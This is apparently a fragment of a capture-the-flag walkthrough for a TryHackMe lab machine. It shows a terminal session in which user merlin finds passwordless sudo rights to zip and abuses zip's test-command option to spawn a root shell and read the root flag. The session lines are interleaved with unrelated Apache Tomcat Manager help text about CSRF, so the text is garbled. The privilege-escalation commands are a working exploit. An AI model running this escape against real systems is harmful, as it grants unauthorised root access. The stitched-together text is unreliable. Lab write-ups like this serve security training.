 HTML interface is protected against CSRF but the text and JMX interfaces are not. To maintain the CSRF protection:
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
manager-script or manager-jmx roles.
env_reset, mail_badpass,
If the through a browser (e.g. for testing since these interfaces are intended for tools not humans) then
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
more information - please see the Manager App How-To.
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{Z1P_1S_FAKE}